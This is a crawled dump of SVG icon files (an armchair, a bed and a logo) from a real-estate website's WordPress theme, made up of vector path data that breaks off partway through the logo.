d="M121.2,94.6A14.1,14.1,0,0,0,107,80.4H82.8v42.8H95.1V106.7h5.1l7.3,16.5H121L113.8,107A14.2,14.2,0,0,0,121.2,94.6Zm-17.8,3.5H95.1V89.4h8.3a4.5,4.5,0,0,1,4.4,4.3A4.4,4.4,0,0,1,103.4,98.1Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg
body_size: 39
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512px" viewBox="0 0 512 512" width="512px" data-name="Layer 1"><g><path d="m48.3 381.115c1.05 11.538 12.348 20.575 25.722 20.575h363.957c13.374 0 24.672-9.037 25.722-20.575l26.199-287.678a24.374 24.374 0 0 0 -6.584-18.761 32.619 32.619 0 0 0 -24.183-10.176c-15.361 0-28.508 9.982-30.582 23.219l-23.544 150.22c-2.634 16.8-18.724 29.477-37.425 29.477h-223.164c-18.7 0-34.791-12.673-37.425-29.477l-23.544-150.22c-2.074-13.237-15.221-23.219-30.582-23.219a32.619 32.619 0 0 0 -24.184 10.176 24.374 24.374 0 0 0 -6.583 18.761z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/><path d="m111.32 413.69h-24.719l7.436 33.81h9.847z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/><path d="m434.953 413.69h-24.72l7.437 33.81h9.847z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/><path d="m144.418 255.416h223.164c12.85 0 23.842-8.312 25.569-19.335l22.249-141.968h-318.8l22.251 141.968c1.725 11.019 12.717 19.335 25.567 19.335z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg
body_size: -78
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 490.7 490.7" style="enable-background:new 0 0 490.7 490.7;" xml:space="preserve" width="512px" height="512px"><g><g>
	<g>
		<path d="M436.2,154.6H182.4c-12.4,0-33.1,4.7-33.1,36.6V240h320v-48.8C469.3,159.4,448.6,154.6,436.2,154.6z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/>
	</g>
</g><g>
	<g>
		<polygon points="80.3,250.6 32,250.6 32,80 0,80 0,410.7 32,410.7 32,325.3 458.7,325.3 458.7,410.6 490.7,410.6 490.7,250.6       " data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/>
	</g>
</g><g>
	<g>
		<circle cx="85.3" cy="197.3" r="44.7" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/>
	</g>
</g></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg
body_size: 7007
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.3 260.02"><defs><style>.cls-1{fill:#0073d3;}.cls-2{fill:#c60f25;}</style></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="45 127.4 45 148.4 143.2 148.4 241.4 148.4 241.4 127.4 143.2 127.4 45 127.4"></polygon><polygon class="cls-1" points="204.6 102.2 203.3 102.2 143.2 0 83.1 102.2 81.7 102.2 45 102.2 45 123.2 95 123.2 143.2 41.4 191.3 123.2 241.4 123.2 241.4 102.2 204.6 102.2"></polygon><path class="cls-1" d="M187,169.7a12.1,12.1,0,0,0-12.1-12.1H154.2V194h10.5V180h4.4l6.1,13.9h11.5l-6-13.7A12.3,12.3,0,0,0,187,169.7Zm-15.2,3h-7.1v-7.4h7.1a3.8,3.8,0,0,1,3.7,3.7A3.7,3.7,0,0,1,171.8,172.7Z"></path><polygon class="cls-1" points="219.4 166 219.4 171.5 237 171.5 237 179.9 219.4 179.9 219.4 185.6 237 185.6 237 194 208.9 194 208.9 157.6 237 157.6 237 166 219.4 166"></polygon><path class="cls-1" d="M121.7,194h11.1l-11.7-36.4H108.4L95.6,194h11.1l2.7-7.5h9.9Zm-9.6-15.3,2.5-7,2.2,7Z"></path><path class="cls-1" d="M67.8,179.7H79c-2.1,19.8-32.2,19.3-32.4-1.9V174c.2-21.2,30.3-21.8,32.4-1.9H67.8c0-.2.6-3.5-1.7-5.5a5.5,5.5,0,0,0-3.3-1.2,5.3,5.3,0,0,0-2.5.8c-2.1,1.2-3.5,5-3.5,9.7s1.4,8.6,3.5,9.8a5.3,5.3,0,0,0,2.5.8,5.5,5.5,0,0,0,3.3-1.2C68.4,183.2,67.8,179.9,67.8,179.7Z"></path><rect class="cls-1" x="81.3" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="135.6" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="191.2" y="176.5" width="13.4" height="7.07"></rect><path class="cls-1" d="M1.6,220.2a10.5,10.5,0,0,0,.5,3.7,2.4,2.4,0,0,0,2.5,1.8,2.6,2.6,0,0,0,1.7-.5,1.3,1.3,0,0,0,.5-1.1,5.8,5.8,0,0,0-.2-1,1.8,1.8,0,0,0-.9-.4c-.5,0-.7.3-.9.8v.3a1.8,1.8,0,0,1-1.7-.7,2.7,2.7,0,0,1-.5-1.9,2.4,2.4,0,0,1,.7-1.9,2.2,2.2,0,0,1,1.7-.7,2.4,2.4,0,0,1,2.4,2,14.4,14.4,0,0,1,.3,3.5,12.3,12.3,0,0,1-.6,3.9c-.6,1.8-1.6,2.6-2.8,2.6s-2.4-1-3.2-3-.4-1.7-.7-3.1v-9.1l.8-.6A12.5,12.5,0,0,0,3.8,212l1.5,1a4.1,4.1,0,0,0,2,.6,1.6,1.6,0,0,0,1.2-.4c-.7,2.5-1.8,3.7-3.5,3.7a2.2,2.2,0,0,1-1-.2,3.2,3.2,0,0,0-1.3-.2c-.4,0-.6.4-.8,1.1A9.8,9.8,0,0,0,1.6,220.2ZM17.3,212a17.9,17.9,0,0,1,4.6,1.3,16.9,16.9,0,0,1,4.2,2.3,14.8,14.8,0,0,1-.1,2.1,2.5,2.5,0,0,1-.2,1.2,8.7,8.7,0,0,1-4,4.6,14.9,14.9,0,0,1-6.4,1.2,9.1,9.1,0,0,0,1.9,1.5,4.1,4.1,0,0,0,2.3.5,4.8,4.8,0,0,0,3.8-2.2,12.5,12.5,0,0,0,1.5-2.4l1.2-.3a13,13,0,0,1-2.9,6.8,5.9,5.9,0,0,1-4.5,2,7.5,7.5,0,0,1-5.3-1.9,9.2,9.2,0,0,1-3-5,39.7,39.7,0,0,0,7.1-1.3q4.2-1.3,4.2-3.9a2.6,2.6,0,0,0-1.4-2,8.5,8.5,0,0,0-4.6-1,2,2,0,0,0-1.5.6,1.6,1.6,0,0,0-.7,1.4,2.2,2.2,0,0,0,.3,1,1.7,1.7,0,0,0,1.1.6c.5,0,.7-.6.7-1.8s.2-.6.8-.6a2,2,0,0,1,1.5.6,3.6,3.6,0,0,1,.8,2.4c-.2,1.5-1.5,2.3-3.6,2.3a4.2,4.2,0,0,1-3.1-1.3,3.7,3.7,0,0,1-1.2-2.7,2.1,2.1,0,0,1,.8-1.6A62.9,62.9,0,0,1,17.3,212Z"></path><path class="cls-1" d="M40.8,212l1.4,1a3.5,3.5,0,0,0,2,.7,2.1,2.1,0,0,0,1.2-.5c-.7,2.5-1.8,3.8-3.3,3.8l-1.2-.3a2.3,2.3,0,0,0-1.1-.2,1.3,1.3,0,0,0-1,.4,2.4,2.4,0,0,0-.6,1.1,3.8,3.8,0,0,1,1.3-.4l1-.2a3.6,3.6,0,0,1,3.4,1.8,8.4,8.4,0,0,1-.7,8.4,7,7,0,0,1-5.9,3,8.4,8.4,0,0,1-5.1-1.6,7.4,7.4,0,0,1-3-4.3,13.3,13.3,0,0,0,3-.7,5.8,5.8,0,0,0,2-1.7,3.7,3.7,0,0,0-2.1-.6l-1.7.3-1.4.3v-6.8l1.3-1.1a11.3,11.3,0,0,0,2-2.3,6,6,0,0,0,1.5.9,4.1,4.1,0,0,0,2,.6l1.2-.3c-.7,2.5-1.9,3.7-3.5,3.7l-1.1-.2-1.1-.3a1.6,1.6,0,0,0-1.1.5,1.9,1.9,0,0,0-.5,1.1,4.7,4.7,0,0,1,1.6-.5l.8-.2a3.7,3.7,0,0,1,2.5.8,3,3,0,0,1,1.2,2.6,3,3,0,0,1-.4,1.4,14.4,14.4,0,0,1-1.5,2.2,5.3,5.3,0,0,0,2.5,1.8,7.1,7.1,0,0,0,2.3.3,4.8,4.8,0,0,0,2.8-1c1-.6,1.5-1.3,1.5-2a1.5,1.5,0,0,0-.7-1.4,3.4,3.4,0,0,0-1.7-.5H38.9l-1.5.4v-6.6l1.4-1.1A11.9,11.9,0,0,0,40.8,212ZM37,222.2a2.9,2.9,0,0,0,1.9,1.1h1a2.8,2.8,0,0,0,1.5-.4,3.1,3.1,0,0,1-3.2,2.5,3.8,3.8,0,0,1-3.1-1.4Z"></path><path class="cls-1" d="M59.4,212a5.3,5.3,0,0,0,1.4,1,3.5,3.5,0,0,0,2,.7,2.1,2.1,0,0,0,1.2-.5c-.7,2.5-1.8,3.8-3.4,3.8l-1.1-.3a2.3,2.3,0,0,0-1.1-.2,1.5,1.5,0,0,0-1.1.4,3.7,3.7,0,0,0-.5,1.1,3.8,3.8,0,0,1,1.3-.4l1-.2a3.5,3.5,0,0,1,3.3,1.8,6.9,6.9,0,0,1,.9,3.8,7.4,7.4,0,0,1-1.6,4.6,6.8,6.8,0,0,1-5.9,3,8.3,8.3,0,0,1-5-1.6,8,8,0,0,1-3.1-4.3,11,11,0,0,0,3-.7,5.2,5.2,0,0,0,2.1-1.7,4.3,4.3,0,0,0-2.2-.6L49,222l-1.4.3v-6.8l1.3-1.1a11.3,11.3,0,0,0,2-2.3,5.5,5.5,0,0,0,1.4.9,4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.5-1.9,3.7-3.5,3.7l-1.2-.2-1.1-.3a1.4,1.4,0,0,0-1,.5,2,2,0,0,0-.6,1.1,5.8,5.8,0,0,1,1.7-.5l.8-.2a3.9,3.9,0,0,1,2.5.8,3,3,0,0,1,1.2,2.6,5.1,5.1,0,0,1-.4,1.4,14.4,14.4,0,0,1-1.5,2.2,5.1,5.1,0,0,0,2.4,1.8,7.5,7.5,0,0,0,2.3.3,5.1,5.1,0,0,0,2.9-1c1-.6,1.5-1.3,1.5-2a1.7,1.7,0,0,0-.7-1.4,3.4,3.4,0,0,0-1.7-.5H57.5l-1.6.4v-6.6l1.4-1.1A13.1,13.1,0,0,0,59.4,212Z"></path><path class="cls-1" d="M55.9,233.2a2.4,2.4,0,0,1,.7-1.3,2.1,2.1,0,0,1,1.6-.5,1.7,1.7,0,0,1,1.2.6,1.8,1.8,0,0,1,.6,1.4,2.2,2.2,0,0,1-.4,1.3,3.2,3.2,0,0,1-1,1,1.2,1.2,0,0,0,1.1.5h.6a4.6,4.6,0,0,0,1.9-2c.3-.8.6-1.7,1.1-2.8v1.4a7.6,7.6,0,0,1-.1,1.7,3.9,3.9,0,0,1-.3,1.4,7.3,7.3,0,0,1-1.7,2.6,4.4,4.4,0,0,1-2.8.8,3.2,3.2,0,0,1-2-.8,5.8,5.8,0,0,1-1.2-1.4l1.1-.6,1.3-.7c.5-.4.8-.7.8-.8v-.4h-.9l-1.1-.2A1.2,1.2,0,0,1,55.9,233.2Z"></path><path class="cls-1" d="M81.9,215.8v5.4a20.7,20.7,0,0,1-4.5,1.8c-1.4.5-3.7,1-6.8,1.8a4.3,4.3,0,0,0,2,2,6.9,6.9,0,0,0,3.1.5,2.2,2.2,0,0,0,1.7-.9l.3-.5v-1.2a1.3,1.3,0,0,1,.6-1.2,20.6,20.6,0,0,1,3-1.1.5.5,0,0,1,.6.4V227a10.9,10.9,0,0,1-.1,1.8,5.2,5.2,0,0,1-.2,1.4,5.6,5.6,0,0,1-1.3,1.6,2.2,2.2,0,0,1-1.3.4,2.8,2.8,0,0,1-1.3-.3l-.6-.4a5.7,5.7,0,0,0,.6-3.2,3.7,3.7,0,0,1-1.9,1.8,7.6,7.6,0,0,1-2.7.5,8.1,8.1,0,0,1-3.4-.8,8.5,8.5,0,0,1-3.5-3.3v-3.2a46.1,46.1,0,0,0,7.1-1.3,27.7,27.7,0,0,0,4.1-1.9,2.2,2.2,0,0,0,.7-1.7,3,3,0,0,0-.7-1.9,2.6,2.6,0,0,0-1.6-1,2.6,2.6,0,0,0-1.7.9,1.4,1.4,0,0,1-.9.5l-2.1-.9-1.5-.5a1.7,1.7,0,0,0-1.2.5,1.6,1.6,0,0,0-.5,1.1,2.4,2.4,0,0,0,.5,1.4,1.3,1.3,0,0,0,1.3-.8c.2-.5.5-.8.9-.8s2.5.9,2.5,2.6a2.8,2.8,0,0,1-1.1,1.6,3.5,3.5,0,0,1-2.1.6,3.2,3.2,0,0,1-3.1-1.6,6.2,6.2,0,0,1-.6-2.9c0-1.1.8-2.2,2.4-3.4l2.6-1.8,2.4,1.1,1.5.5,1-.4,2.1-1.2,3.7,2.4v.6l1.3-.9,2.9-2,3.3,1.9q1.8,1,1.8,1.5v12.9a1.9,1.9,0,0,1-.8,1.5,2.3,2.3,0,0,1-1.4.7c0-.4-.7-1.1-2-2.1a3.8,3.8,0,0,1-1.9-3c0-.6.8-1.2,2.4-1.9S90,222,90,221a4.8,4.8,0,0,0-2-3.5,9,9,0,0,0-3.6-1.9A5,5,0,0,0,81.9,215.8Zm8,9.1v-1.4l-.7.2c-.2,0-.3.1-.4.3s.2.5.7.8Z"></path><path class="cls-1" d="M105.4,217.5a4.1,4.1,0,0,1,2.1.5l1,1.1v9.2a1.9,1.9,0,0,1-.7,1.6,2.3,2.3,0,0,1-1.4.7h-.3a2.8,2.8,0,0,0-1.2-1.5l-2.7-2.2v-2.2l2.7-.6a8,8,0,0,0,2.8-1.3,4.1,4.1,0,0,0-2.9-1.1,5.4,5.4,0,0,0-2.6.7v-6.8l1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.5,4.5,0,0,0,2,.6,1.6,1.6,0,0,0,1.2-.4c-.7,2.5-1.8,3.7-3.5,3.7l-1.2-.2-1.1-.3a1.4,1.4,0,0,0-1,.5,2.4,2.4,0,0,0-.6,1.1,2.8,2.8,0,0,1,1.3-.4Zm2.3,7.7v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Zm2.3-3.7c.3,0,.5.2.7.5a1.4,1.4,0,0,0,.6.7h2a2.6,2.6,0,0,1-2.7,1.7,2.2,2.2,0,0,1-1.2-.5,1.2,1.2,0,0,1-.5-1C108.9,222,109.3,221.5,110,221.5Zm1.6-6.1.8-.6a11.6,11.6,0,0,0,2.5-2.7,6,6,0,0,0,1.5.9,4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.4-1.9,3.7-3.5,3.7l-1.2-.3-1.1-.2a1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1,4.3,4.3,0,0,1,1.4-.4h1.2a2.8,2.8,0,0,1,2,.5l1.1,1v9.3a2.1,2.1,0,0,1-.7,1.7,2,2,0,0,1-1.4.6h-.3a7.1,7.1,0,0,0-2-2.1,10.8,10.8,0,0,1-2-1.7v-2.2l2.7-.6a7.3,7.3,0,0,0,2.8-1.3,3.6,3.6,0,0,0-2.8-1.2,5.9,5.9,0,0,0-2.6.7Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Z"></path><path class="cls-1" d="M122.1,217.9h1.2a4.4,4.4,0,0,1,3,1,3.4,3.4,0,0,1,1.2,2.7,2.7,2.7,0,0,1-.4,1.3l-1.5,2.1a6,6,0,0,0,2.3,1.5,5.9,5.9,0,0,0,2.3.4,5.5,5.5,0,0,0,3.6-1.4,18,18,0,0,0,2.7-3.1,9,9,0,0,1-2.4,6,7.7,7.7,0,0,1-5.8,2.3,8.3,8.3,0,0,1-4.8-1.4,9.4,9.4,0,0,1-2.8-4.1,20.7,20.7,0,0,0,3.5-1.1,5.2,5.2,0,0,0,1.6-1.4,5.6,5.6,0,0,0-2.8-1.1l-1.1.2-1.2.5v-5.6l3.6-2.4a24.8,24.8,0,0,1,4-2.2,15.9,15.9,0,0,1,5.4,2c1.9,1.2,2.9,2.5,2.9,4a5.6,5.6,0,0,1-1.1,3.2,3.6,3.6,0,0,1-3.1,1.8,3.4,3.4,0,0,1-2.2-.7,2.1,2.1,0,0,1-1-1.9,2.5,2.5,0,0,1,.8-1.7,2.6,2.6,0,0,1,1.8-.9,1.4,1.4,0,0,1,1.1.3,2.7,2.7,0,0,1,.2,1.1,3.1,3.1,0,0,0,.1,1.1l.6.6c.5,0,.7-.3.7-.9a3.1,3.1,0,0,0-2-2.7,9.5,9.5,0,0,0-4.8-1.2,8.5,8.5,0,0,0-3,.5A15.8,15.8,0,0,0,122.1,217.9Z"></path><path class="cls-1" d="M129.6,231.4l6.8,1.1V236a6.2,6.2,0,0,1-.3,2.4,2.7,2.7,0,0,1-2.3.8,2.6,2.6,0,0,1-1.9-.8,1.9,1.9,0,0,1-.8-1.4,1.6,1.6,0,0,1,.5-1,1.8,1.8,0,0,1,1.4-.6l1.2.4,1,.3c.3-.1.4-.3.4-.8l-2.6-.2-2.8-.3-2.2-.4h-1.4a2.9,2.9,0,0,0-1.7.4,2.8,2.8,0,0,0-1.2,1.2c0,.6.4.8,1,.8a.7.7,0,0,0,.6-.3,1.5,1.5,0,0,1,.8-1.2,2,2,0,0,1,1.3-.4h1a3.2,3.2,0,0,1,.9.8,2.2,2.2,0,0,1,.4,1.3v.7l-.3.2-.9-.2-.9-.2a.8.8,0,0,0-.8.6c-.1.4-.2.7-.4.8s-.3.2-.6.2a3.6,3.6,0,0,1-2.7-.8,3.8,3.8,0,0,1-.8-2.7,3.6,3.6,0,0,1,2.2-3.5,9.2,9.2,0,0,1,4-.8Z"></path><path class="cls-1" d="M139.3,215.4l1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.9,4.9,0,0,0,2,.6,2.1,2.1,0,0,0,1.2-.3c-.7,2.4-1.8,3.7-3.5,3.7l-1.2-.3-1.1-.2a1.3,1.3,0,0,0-1,.4,2.4,2.4,0,0,0-.6,1.1,6.9,6.9,0,0,1,2.5-.8,4.1,4.1,0,0,1,2.1.5l1,1v9.6a2.2,2.2,0,0,1-.7,1.7,2.4,2.4,0,0,1-1.4.6h-.3a5.7,5.7,0,0,0-1.4-1.5c-1.7-1.3-2.5-2.1-2.5-2.3v-2.2l2.7-.6a7.1,7.1,0,0,0,2.9-1.3,4,4,0,0,0-2.5-1,3.3,3.3,0,0,0-1.5.3,4.4,4.4,0,0,0-1.6.8Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4a.7.7,0,0,0,.4.6Z"></path><path class="cls-1" d="M157.9,220.2a10.5,10.5,0,0,0,.5,3.7,2.5,2.5,0,0,0,2.5,1.8,2.6,2.6,0,0,0,1.7-.5,1.3,1.3,0,0,0,.5-1.1,5.8,5.8,0,0,0-.2-1,1.8,1.8,0,0,0-.9-.4c-.4,0-.7.3-.9.8v.3a1.8,1.8,0,0,1-1.7-.7,3.3,3.3,0,0,1-.5-1.9,2.4,2.4,0,0,1,2.4-2.6,2.4,2.4,0,0,1,2.4,2,14.4,14.4,0,0,1,.3,3.5,12.3,12.3,0,0,1-.6,3.9c-.6,1.8-1.5,2.6-2.8,2.6s-2.4-1-3.2-3-.4-1.7-.7-3.1v-9.1l.8-.6a12.5,12.5,0,0,0,2.6-2.8l1.5,1a4.2,4.2,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.8,2.5-1.9,3.7-3.6,3.7a2.2,2.2,0,0,1-1-.2,3.2,3.2,0,0,0-1.3-.2c-.3,0-.6.4-.8,1.1A9.8,9.8,0,0,0,157.9,220.2Zm8.8-4.8,1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.4-1.9,3.7-3.5,3.7a2.7,2.7,0,0,1-1.2-.3l-1.1-.2a1.4,1.4,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1,7.6,7.6,0,0,1,2.5-.8,4.1,4.1,0,0,1,2.1.5l1,1v9.6a2.2,2.2,0,0,1-.7,1.7,2.4,2.4,0,0,1-1.4.6h-.3a7,7,0,0,0-1.3-1.5c-1.7-1.3-2.6-2.1-2.6-2.3v-2.2l2.7-.6a7.1,7.1,0,0,0,2.9-1.3,3.7,3.7,0,0,0-4-.7,5.4,5.4,0,0,0-1.6.8Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4a.7.7,0,0,0,.4.6Z"></path><path class="cls-1" d="M182.2,229.5c0,.6.5,1.3,1.7,2.2s1.7,1.5,1.7,1.8-.8,2-2.4,3.3a10.3,10.3,0,0,1-6.8,2.4,10.8,10.8,0,0,1-4.6-.9,4.1,4.1,0,0,1-2.5-3.8,2.8,2.8,0,0,1,1.1-2.4,5.6,5.6,0,0,1,3-.8,5.3,5.3,0,0,1,2.3.6,1.8,1.8,0,0,1,1.1,1.6c0,.5-.3.8-1.1,1.1l-1.1.2a2.3,2.3,0,0,1-1.6-.5,2.3,2.3,0,0,0-1.6-.6h-1a2.8,2.8,0,0,0,1.7,1.5,7.4,7.4,0,0,0,3.2.5,8.6,8.6,0,0,0,3.8-.8,12.8,12.8,0,0,0,3.4-3l-1.2-1a3.3,3.3,0,0,1-.8-1.1v-7.2l-.9-.6a2.1,2.1,0,0,0-1.2-.3,3.4,3.4,0,0,0-1.6.4l-1.2.7v-7.6a10.6,10.6,0,0,1,2.2-2.6,2.9,2.9,0,0,1,1.7-.7,2.3,2.3,0,0,1,1.5.7,2.7,2.7,0,0,0,1.7.8v-.6a2.5,2.5,0,0,0-.7-1.6c-.4-.6-.9-1-1.2-1l-.7.2a2.2,2.2,0,0,1-1,.4l-.4.2-1.1.3a1.3,1.3,0,0,1-1.2-.7,3.4,3.4,0,0,1-.4-1.8,2.2,2.2,0,0,1,1-1.7,3.8,3.8,0,0,1,2.3-.8,3.9,3.9,0,0,1,3.6,1.8,6.9,6.9,0,0,1,1,3.8,6.2,6.2,0,0,1-1,3.8,3.5,3.5,0,0,1-2.8,1.1,3,3,0,0,1-1.2-.3l-1.2-.2a2,2,0,0,0-1.5,2.1l2-.8.8-.2a3.2,3.2,0,0,1,2.2.7,3,3,0,0,1,.9,2.4Z"></path><path class="cls-1" d="M205.1,212.1l1.6.9a4.9,4.9,0,0,0,2.2.6,2.4,2.4,0,0,0,1.2-.3c-.7,2.4-1.9,3.7-3.6,3.7l-1.3-.3-1.2-.2a1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1l1.3-.4a3.2,3.2,0,0,1,1.3-.2,3.8,3.8,0,0,1,3.5,1.6,6.3,6.3,0,0,1,.9,3.5,9.2,9.2,0,0,1-1.6,4.9,7.8,7.8,0,0,1-6.7,3.2,8.3,8.3,0,0,1-4.1-1.7,31.3,31.3,0,0,1-3.4-2.4c.5-.8,1.3-2.2,2.3-4.1l1.4-2.6c0-.5-.7-1.1-2-1.9a10.4,10.4,0,0,0-3.2-1.6l-2.2-.3-1.9.2a4.7,4.7,0,0,0-1.6,1h1.1a6,6,0,0,1,3.5,1,3,3,0,0,1,1.5,2.6c0,1-.7,2-2.1,2.9s-2.1,1.6-2.1,2l.3.3h.2a.9.9,0,0,0,.6-.3c.5-.6.8-.8,1-.8a2.2,2.2,0,0,1,2.5,2.5,2.7,2.7,0,0,1-1.2,2.3,4.1,4.1,0,0,1-2.8.9A3.1,3.1,0,0,1,186,229a5,5,0,0,1-.8-3c0-.8.7-1.6,2-2.3s2.1-1.2,2.1-1.4-1-1.1-2.3-1.1a4.1,4.1,0,0,0-2,.6v-6.3l3-1.7,3.3-1.8a21,21,0,0,1,4.5,1.1l2.6,1.3,2.1,1.2-3.4,7.6a13.1,13.1,0,0,0,2.5,2.1,6.9,6.9,0,0,0,3.7,1,4.5,4.5,0,0,0,3-1,2.6,2.6,0,0,0,1.2-2.2c0-.7-.4-1.2-1.3-1.4a4.7,4.7,0,0,0-1.7-.3l-1.3.3-1.7.5v-6.7l2-1.5A7,7,0,0,0,205.1,212.1Z"></path><path class="cls-1" d="M215.4,217.5a4.1,4.1,0,0,1,2.1.5l1,1.1v9.2a1.9,1.9,0,0,1-.7,1.6,2.1,2.1,0,0,1-1.4.7h-.3c0-.4-.4-.9-1.1-1.5l-2.8-2.2v-2.2l2.7-.6a8,8,0,0,0,2.8-1.3,3.8,3.8,0,0,0-2.8-1.1,5.4,5.4,0,0,0-2.7.7v-6.8l1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.8,4.8,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.7,2.5-1.9,3.7-3.5,3.7l-1.2-.2-1.1-.3a1.6,1.6,0,0,0-1.1.5,2.4,2.4,0,0,0-.6,1.1,3.3,3.3,0,0,1,1.4-.4Zm2.3,7.7v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Zm2.4-3.7c.2,0,.4.2.6.5a1.4,1.4,0,0,0,.6.7h2.1a2.6,2.6,0,0,1-2.7,1.7,2.9,2.9,0,0,1-1.3-.5,1.2,1.2,0,0,1-.5-1Q218.9,221.5,220.1,221.5Zm1.5-6.1.8-.6a12.5,12.5,0,0,0,2.6-2.7,4.2,4.2,0,0,0,1.4.9,4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.4-1.9,3.7-3.5,3.7l-1.2-.3-1.1-.2a1.5,1.5,0,0,0-1.1.4,3.7,3.7,0,0,0-.5,1.1,3.8,3.8,0,0,1,1.3-.4h1.3a3.1,3.1,0,0,1,2,.5l1,1v9.3a2.1,2.1,0,0,1-.7,1.7,2,2,0,0,1-1.4.6h-.3a7.1,7.1,0,0,0-2-2.1c-1.2-.9-1.8-1.4-1.9-1.7v-2.2l2.6-.6a7.8,7.8,0,0,0,2.9-1.3,3.8,3.8,0,0,0-2.9-1.2,6.3,6.3,0,0,0-2.6.7Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Z"></path><path class="cls-1" d="M223.7,232.8a1.1,1.1,0,0,1,.6-1,2.5,2.5,0,0,1,1.6-.5,3.3,3.3,0,0,1,1.4.4,2.3,2.3,0,0,1,.6,1.2v4.7c-.2,1-.7,1.6-1.7,1.6a2.5,2.5,0,0,1-2.3-1.3,6.6,6.6,0,0,1-.9-2.5l1.4.6h.9a2,2,0,0,0,1.3-.4,1.3,1.3,0,0,0,.6-1.1.9.9,0,0,0-.7.3l-.2.2a4.2,4.2,0,0,1-1.8-.3A2.5,2.5,0,0,1,223.7,232.8Z"></path><path class="cls-1" d="M227,206.4l.7.7c.3,0,.4-.3.4-.7v-.8c-.1-.2-.3-.3-.7-.4a.8.8,0,0,1-.8-.6,2,2,0,0,1,.3-1.1,1.1,1.1,0,0,1,.9-.5,1.9,1.9,0,0,1,1.7.8,2.6,2.6,0,0,1,.3,1.4,5.8,5.8,0,0,1-1.9,3.6l-.9.8a3.8,3.8,0,0,1-2.2,1l-2.3-.7a10.1,10.1,0,0,0-2.5-.3,6.3,6.3,0,0,0-1.9.3l-1.8.6a1.5,1.5,0,0,1-1.3-.7,2.4,2.4,0,0,1-.6-1.5,4.1,4.1,0,0,1,1.5-3,6.9,6.9,0,0,1,4.9-1.8,8.3,8.3,0,0,1,4.7,1.6A8,8,0,0,1,227,206.4Zm-9.7,1.7,1.4-.4,1.7-.2a7.8,7.8,0,0,1,3.5,1l1.9.9c0-.5-.7-1.1-2-1.9a8.2,8.2,0,0,0-3.1-1.1h-.8a4.3,4.3,0,0,0-1.7.3A1.6,1.6,0,0,0,217.3,208.1Z"></path><path class="cls-1" d="M232,220.2a11,11,0,0,0,.4,3.7,2.8,2.8,0,0,0,4.2,1.3,1.3,1.3,0,0,0,.5-1.1,5.8,5.8,0,0,0-.2-1,1.8,1.8,0,0,0-.9-.4c-.4,0-.7.3-.8.8v.3a1.8,1.8,0,0,1-1.7-.7,3.3,3.3,0,0,1-.5-1.9,2.7,2.7,0,0,1,.7-1.9,2.3,2.3,0,0,1,1.7-.7,2.4,2.4,0,0,1,2.4,2,13.3,13.3,0,0,1,.4,3.5,12.3,12.3,0,0,1-.7,3.9c-.6,1.8-1.5,2.6-2.8,2.6s-2.4-1-3.1-3a21.3,21.3,0,0,1-.7-3.1v-9.1l.8-.6a11.6,11.6,0,0,0,2.5-2.8l1.5,1a4.8,4.8,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.7,2.5-1.9,3.7-3.5,3.7a2.6,2.6,0,0,1-1.1-.2,2.5,2.5,0,0,0-1.2-.2c-.4,0-.7.4-.9,1.1A10.2,10.2,0,0,0,232,220.2Zm13.6-2.4a2.3,2.3,0,0,1,1.1-.4H250a7.3,7.3,0,0,1,3.4,1.7c1.1.9,1.7,1.7,1.7,2.5a6.7,6.7,0,0,1-.6,1.2l-1.1,2.1,2.1.9,2.5.2a4.6,4.6,0,0,0,2.7-.8,2.5,2.5,0,0,0,1.1-2.2,1.1,1.1,0,0,0-.7-1.1,3.5,3.5,0,0,0-2-.4,7.2,7.2,0,0,0-3,.7v-6.7l1.4-1.2a9.1,9.1,0,0,0,2-2.3l1.5,1a4.8,4.8,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.7,2.5-1.9,3.7-3.5,3.7a3,3,0,0,1-1.2-.2,2.8,2.8,0,0,0-1.1-.2,1.5,1.5,0,0,0-